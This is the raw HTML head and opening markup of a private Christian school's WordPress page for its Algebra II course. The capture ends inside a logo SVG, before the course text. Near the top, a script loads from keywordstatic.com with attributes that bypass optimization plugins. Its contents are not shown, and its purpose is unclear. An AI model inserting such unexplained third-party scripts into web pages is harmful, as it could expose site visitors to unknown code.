

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cacmustangs.org/course/algebra-ii/
body_size: 27116
content:
<!DOCTYPE html>

<html class="no-js" lang="en" id='top' name='top'>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Algebra II - Central Arkansas Christian Schools</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400;600&#038;family=Montserrat:ital,wght@0,300;0,500;1,300;1,500&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400;600&#038;family=Montserrat:ital,wght@0,300;0,500;1,300;1,500&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400;600&#038;family=Montserrat:ital,wght@0,300;0,500;1,300;1,500&#038;display=swap"></noscript>
	<link rel="canonical" href="https://cacmustangs.org/course/algebra-ii/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Algebra II - Central Arkansas Christian Schools" />
	<meta property="og:description" content="This class introduces students to additional functions not previously discussed in Algebra I including polynomial, rational and radical functions. This class will prepare students to model situations and to solve equations, including solving quadratic equations over the set of complex numbers and solving exponential equations using the properties of logarithms. Topics covered include those listed [&hellip;]" />
	<meta property="og:url" content="https://cacmustangs.org/course/algebra-ii/" />
	<meta property="og:site_name" content="Central Arkansas Christian Schools" />
	<meta property="article:publisher" content="https://www.facebook.com/CACMustangs" />
	<meta property="og:image" content="https://cacmustangs.org/wp-content/uploads/2021/07/cropped-cac-logo__crest-favicon.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@cacmustangs" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cacmustangs.org/course/algebra-ii/","url":"https://cacmustangs.org/course/algebra-ii/","name":"Algebra II - Central Arkansas Christian Schools","isPartOf":{"@id":"https://cacmustangs.org/#website"},"datePublished":"2023-03-16T15:49:31+00:00","dateModified":"2023-03-16T15:49:31+00:00","breadcrumb":{"@id":"https://cacmustangs.org/course/algebra-ii/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cacmustangs.org/course/algebra-ii/"]}]},{"@type":"BreadcrumbList","@id":"https://cacmustangs.org/course/algebra-ii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cacmustangs.org/"},{"@type":"ListItem","position":2,"name":"Algebra II"}]},{"@type":"WebSite","@id":"https://cacmustangs.org/#website","url":"https://cacmustangs.org/","name":"Central Arkansas Christian Schools","description":"Private Christian K-12 in Central Arkansas","publisher":{"@id":"https://cacmustangs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cacmustangs.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cacmustangs.org/#organization","name":"Central Arkansas Christian Schools","url":"https://cacmustangs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cacmustangs.org/#/schema/logo/image/","url":"https://cacmustangs.org/wp-content/uploads/2021/09/cac-logo__inline-full-color.png","contentUrl":"https://cacmustangs.org/wp-content/uploads/2021/09/cac-logo__inline-full-color.png","width":512,"height":88,"caption":"Central Arkansas Christian Schools"},"image":{"@id":"https://cacmustangs.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CACMustangs","https://twitter.com/cacmustangs","http://instagram.com/cac_mustangs","https://www.youtube.com/user/CACpr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Central Arkansas Christian Schools &raquo; Feed" href="https://cacmustangs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Central Arkansas Christian Schools &raquo; Comments Feed" href="https://cacmustangs.org/comments/feed/" />
<link rel='stylesheet' id='zxc-gforms-classic-css' href='https://cacmustangs.org/wp-content/themes/zxc-framework/assets/css/plugins/gravity-forms/gforms__classic.css?ver=6.1.29' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cacmustangs.org/wp-includes/css/dist/block-library/style.min.css?ver=4490132fa1b84de548db592fbfd094b7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--purple: #582c83;--wp--preset--color--light-purple: #6632a8;--wp--preset--color--dark-purple: #31115c;--wp--preset--color--gold: #998542;--wp--preset--color--pale-gold: #eee3cb;--wp--preset--color--bright-gold: #dec268;--wp--preset--color--light-gray: #f4f4f4;--wp--preset--color--medium-gray: #c0c0c0;--wp--preset--color--dark-gray: #808080;--wp--preset--color--charcoal: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: clamp(11px, 1.8vw, 14px);--wp--preset--font-size--medium: clamp(16px);--wp--preset--font-size--large: clamp(21.6px, 3.5vw, 27px);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--medium-large: clamp(18px, 2.9vw, 22px);--wp--preset--font-size--xl: clamp(26.4px, 4.2vw, 32px);--wp--preset--font-size--huge: clamp(30px, 4.8vw, 37px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--custom--font-weight--light: 200;--wp--custom--font-weight--normal: 400;--wp--custom--font-weight--heavy: 600;--wp--custom--buttons--gap: 15px;}body { margin: 0;--wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-light-purple-color{color: var(--wp--preset--color--light-purple) !important;}.has-dark-purple-color{color: var(--wp--preset--color--dark-purple) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-pale-gold-color{color: var(--wp--preset--color--pale-gold) !important;}.has-bright-gold-color{color: var(--wp--preset--color--bright-gold) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-medium-gray-color{color: var(--wp--preset--color--medium-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-charcoal-color{color: var(--wp--preset--color--charcoal) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-light-purple-background-color{background-color: var(--wp--preset--color--light-purple) !important;}.has-dark-purple-background-color{background-color: var(--wp--preset--color--dark-purple) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-pale-gold-background-color{background-color: var(--wp--preset--color--pale-gold) !important;}.has-bright-gold-background-color{background-color: var(--wp--preset--color--bright-gold) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-medium-gray-background-color{background-color: var(--wp--preset--color--medium-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-charcoal-background-color{background-color: var(--wp--preset--color--charcoal) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-purple-border-color{border-color: var(--wp--preset--color--light-purple) !important;}.has-dark-purple-border-color{border-color: var(--wp--preset--color--dark-purple) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-pale-gold-border-color{border-color: var(--wp--preset--color--pale-gold) !important;}.has-bright-gold-border-color{border-color: var(--wp--preset--color--bright-gold) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-medium-gray-border-color{border-color: var(--wp--preset--color--medium-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-charcoal-border-color{border-color: var(--wp--preset--color--charcoal) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-medium-large-font-size{font-size: var(--wp--preset--font-size--medium-large) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css' href='https://cacmustangs.org/wp-content/plugins/accordion-blocks/build/index.css?ver=1.5.0' type='text/css' media='all' />

<link rel='stylesheet' id='fancybox-styles-css' href='https://cacmustangs.org/wp-content/themes/zxc-framework/assets/js/libs/fancybox__3.5.7/jquery.fancybox.min.css?ver=6.1.29' type='text/css' media='all' />
<link rel='stylesheet' id='zxc-framework-master-css' href='https://cacmustangs.org/wp-content/themes/zxc-framework/assets/css/zxc-framework__theme-styles.css?ver=6.1.29' type='text/css' media='all' />
<link rel='stylesheet' id='zxc-child-styles-css' href='https://cacmustangs.org/wp-content/themes/zxc-cac/assets/css/zxc-child__theme-styles.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cacmustangs.org/wp-includes/css/dashicons.min.css?ver=4490132fa1b84de548db592fbfd094b7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cacmustangs.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cacmustangs.org/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://cacmustangs.org/wp-json/" /><link rel="alternate" type="application/json" href="https://cacmustangs.org/wp-json/wp/v2/cac-course/27520" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cacmustangs.org/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://cacmustangs.org/?p=27520' />
<link rel="alternate" type="application/json+oembed" href="https://cacmustangs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcacmustangs.org%2Fcourse%2Falgebra-ii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cacmustangs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcacmustangs.org%2Fcourse%2Falgebra-ii%2F&#038;format=xml" />
<link rel="icon" href="https://cacmustangs.org/wp-content/uploads/2021/07/cropped-cropped-cac-logo__crest-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cacmustangs.org/wp-content/uploads/2021/07/cropped-cropped-cac-logo__crest-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cacmustangs.org/wp-content/uploads/2021/07/cropped-cropped-cac-logo__crest-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cacmustangs.org/wp-content/uploads/2021/07/cropped-cropped-cac-logo__crest-favicon-270x270.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGXBB8VYZQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGXBB8VYZQ');
</script>
<!-- End Google tag -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '416621172874369');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=416621172874369&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Facebook Domain Verification -->
<meta name="facebook-domain-verification" content="ossctd9t6b58o5iglvhn81gzvd9ouq" />

<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_lazyload_images wpr_preload_links wpr_desktop" /></head>

<body class="cac-course-template-default single single-cac-course postid-27520 wp-embed-responsive site-header-alert-inactive header-position-inline header-theme-dark header-behavior-sticky cac-course menu-closed parent-algebra-ii">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class='off-canvas__menu-button--wrap'>
	<a class='off-canvas__menu-button'>

				<span class='off-canvas__menu-button--top'></span>

				<span class='off-canvas__menu-button--middle'></span>

				<span class='off-canvas__menu-button--bottom'></span>

			</a>
</div>
<header class='site-header  header-position-inline header-theme-dark header-behavior-sticky'>

	<!-- Alert message is disabled. Use the Customizer to enable and display a message -->	
	<nav class='site-header__nav'>

			<a class='site-header__logo' href='https://cacmustangs.org' alt='Site Logo'>

				<span class='site-header__logo--crest'> <div class='zxc_inline_svg '>

                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 66.47 80.6">
    <defs>
        <style>
        .arjgurac__cls-1 {
            fill: url(#radial-gradient);
        }

        .arjgurac__cls-2 {
            mask: url(#mask);
        }

        .arjgurac__cls-3 {
            opacity: 0.3;
        }

        .arjgurac__cls-4 {
            fill: #998543;
        }

        .arjgurac__cls-5 {
            fill: url(#radial-gradient-2);
        }

        .arjgurac__cls-6 {
            mask: url(#mask-2);
        }

        .arjgurac__cls-7 {
            opacity: 0.5;
        }

        .arjgurac__cls-8 {
            fill: #592c82;
        }

        .arjgurac__cls-9 {
            fill: url(#radial-gradient-3);
        }

        .arjgurac__cls-10 {
            mask: url(#mask-3);
        }

        .arjgurac__cls-11 {
            opacity: 0.14;
        }

        .arjgurac__cls-12 {
            fill: url(#radial-gradient-4);
        }

        .arjgurac__cls-13 {
            mask: url(#mask-4);
        }

        .arjgurac__cls-14 {
            opacity: 0.4;
        }

        .arjgurac__cls-15 {
            filter: url(#luminosity-invert);
        }
        </style>
        <radialGradient id="radial-gradient" cx="27.29" cy="23.23" r="50.52" gradientTransform="matrix(0.46, 0.89, -0.82, 0.43, 33.75, -10.9)" gradientUnits="userSpaceOnUse">
